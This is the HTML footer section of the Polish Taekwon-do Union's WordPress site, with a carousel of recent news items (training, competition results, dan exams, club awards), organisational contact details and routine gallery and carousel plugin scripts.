                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="8507" data-permalink="https://www.put.org.pl/seminarium_szkoleniowe/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium_szkoleniowe" data-image-description="" data-image-caption="&lt;p&gt;taekwon-do ZS PUT&lt;/p&gt;
" data-medium-file="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-300x225.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">Szkolenie Taekwondix dla instruktorów</a></h3><div class="entry-meta">3 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="wyniki i klasyfikacje" decoding="async" loading="lazy" data-attachment-id="16887" data-permalink="https://www.put.org.pl/2024/02/otwarty-zimowy-turniej-taekwon-do-protokol-z-zawodow/wyniki_i_-klasyfikacje-3/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="wyniki_i_-klasyfikacje" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-300x225.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">Protokół końcowy Polish Open Cup 2025</a></h3><div class="entry-meta">3 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="17488" data-permalink="https://www.put.org.pl/2024/11/egzamin-na-stopnie-mistrzowskie-5/egzamin-mistrzowski-3/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski.jpg" data-orig-size="2048,1536" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-300x225.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-1024x768.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-150x150.jpg 150w, https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">Egzamin na stopnie dan</a></h3><div class="entry-meta">18 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="zawodnicy klubu sajkan po gali nagród sportowych" decoding="async" loading="lazy" data-attachment-id="17984" data-permalink="https://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/571217641_785001604372602_6218253749836563616_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n.jpg" data-orig-size="2048,1365" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="571217641_785001604372602_6218253749836563616_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-300x200.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-1024x683.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-150x150.jpg 150w, https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">Nagrody sportowe dla Klubu Sportowego Sajkan</a></h3><div class="entry-meta">1 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="Zawodnicy z klubu tang soo doo pionki pozujący do grupowego zdjęcia" decoding="async" loading="lazy" data-attachment-id="17960" data-permalink="https://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/571250617_24886463861009496_6441538471978804232_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n.jpg" data-orig-size="2048,1152" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tgsd" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-300x169.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-1024x576.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-150x150.jpg 150w, https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">Festiwal Tang Soo Do Pionki</a></h3><div class="entry-meta">1 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="17946" data-permalink="https://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/561723210_1357724293029575_4469913174272690039_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-orig-size="719,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="561723210_1357724293029575_4469913174272690039_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-240x300.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!</a></h3><div class="entry-meta">23 października 2025</div></div></div>

  		</div>

		<script type="text/javascript">
			jQuery(function($) {

				var $c = $('#carousel-widget-wpzoom-carousel-slider-4-id');

				$c.imagesLoaded( function(){

					$('#carousel_widget_wrapper-widget-wpzoom-carousel-slider-4-id').show();
                    $('#loading-widget-wpzoom-carousel-slider-4-id').hide();

	 				$c.flickity({
	 					autoPlay: true,
	 					cellAlign: 'left',
	 					contain: true,
	 					percentPosition: true,
	  					pageDots: true,
	 					wrapAround: true,
	 					imagesLoaded: true,
	 					accessibility: false
					});

				});

			});
		</script><div class="clear"></div></div>            </section><!-- .site-widgetized-section -->
        

            </footer><!-- .entry-footer -->
</article><!-- #post-## -->
                
            </div>

        
        
<section id="sidebar">

    <div class="theiaStickySidebar">

        
        
        
    </div>
    <div class="clear"></div>
</section>
<div class="clear"></div>
    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-widgets widgets">
            <div class="inner-wrap">
                <div class="widget-areas">
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-9"><h3 class="title">Kontakt</h3>			<div class="textwidget"><p><strong id="kontakt">Biuro</strong></p>
<p>Monika Cieślik <em>(Kierownik Biura)</em><br />
Tel. 535 082 841, e-mail: <a href="mailto:biuro@put.org.pl" rel="nofollow">biurozsput@gmail.com</a></p>
<p><strong>Związek Sportowy Polska Unia Taekwon-do</strong></p>
<p>Siedziba: ul. Brzozowa 2/8 lok. 159, 42-216 Częstochowa<br />
KRS: 0000495185<br />
REGON: 361179781<br />
NIP: 949-221-21-77<br />
Rachunek bankowy: BNP Paribas Bank Polska S.A. 28 1750 0012 0000 0000 3580 8701</p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                    
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-4"><h3 class="title">© Prawa autorskie</h3>			<div class="textwidget"><p><span style="font-size: 11px;">Całość prezentowanej strony internetowej stanowi własność Związku Sportowego Polska Unia Taekwon-do i jest utworem w rozumieniu ustawy z dnia 4 lutego 1994 r. o prawie autorskim i prawach pokrewnych (Dz. U. Nr 90, poz. 631). Żadna jej część nie może być rozpowszechniana lub kopiowana w jakikolwiek sposób (elektroniczny, mechaniczny lub inny) bez pisemnej zgody Związku Sportowego Polska Unia Taekwon-do.</span></p>
<p><span style="font-size: 11px;">Właściciel serwisu dokłada starań, aby publikowane w tym serwisie treści były rzetelne i pomocne, jednakże nie ponosi żadnej odpowiedzialności za skutki działań podejmowanych w oparciu o te treści.</span></p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                                    </div><!-- .widget-areas -->
            </div><!-- .inner-wrap -->
        </div><!-- .footer-widgets -->


        
        <div class="site-info">

            <div class="inner-wrap">

                <h2 class="footer-title"><a href="https://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h2>
                                    <div class="footer-menu">
                                            </div>
                            </div>

            <div class="site-copyright">
                <div class="inner-wrap">
                    <span class="copyright">Copyright © 2018 Związek Sportowy Polska Unia Taekwon-do</span> <span class="designed-by">&mdash; Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a></span>
                </div>
            </div><!-- .site-copyright -->

        </div><!-- .site-info -->

    </footer><!-- #colophon -->

</div><!-- /.page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpzoom-indigo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-e54e12dca5ce3c498d9e71ef7872d53c">
		</div>
		</div>
		<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.put.org.pl/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "14e2154f81", post_id : 2313 } ); } ); /* ]]> */</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
var galleries = {};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"filename","order_direction":"ASC","entity_ids":["3360","1964","2581","3254"],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-3","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":4,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/home\/klient.dhosting.pl\/marcincisze\/put.org.pl\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":4,"image_type":"thumb","show_thumbnail_link":false,"image_width":290,"image_height":217,"widget_setting_title":"Losowe zdj\u0119cia z naszej Galerii","widget_setting_before_widget":"<div class=\"widget ngg_images\" id=\"ngg-images-3\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h3 class=\"entry-title title\">","widget_setting_after_widget":"<\/div><div class=\"clear\"><\/div><\/div>","widget_setting_after_title":"<\/h3>","widget_setting_width":290,"widget_setting_height":217,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-3"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"7af44be8113faa2e6130ea3f9aabd27a"};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a.wordpress_page_root = "https:\/\/www.put.org.pl\/2013\/12\/vi-puchar-orientu\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.35" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"\u0141 A D O W A N I E","msgClose":"Kliknij, by zamkn\u0105\u0107"};
//# sourceURL=ngg_lightbox_context-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.35" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.35" id="shutter-0-js"></script>
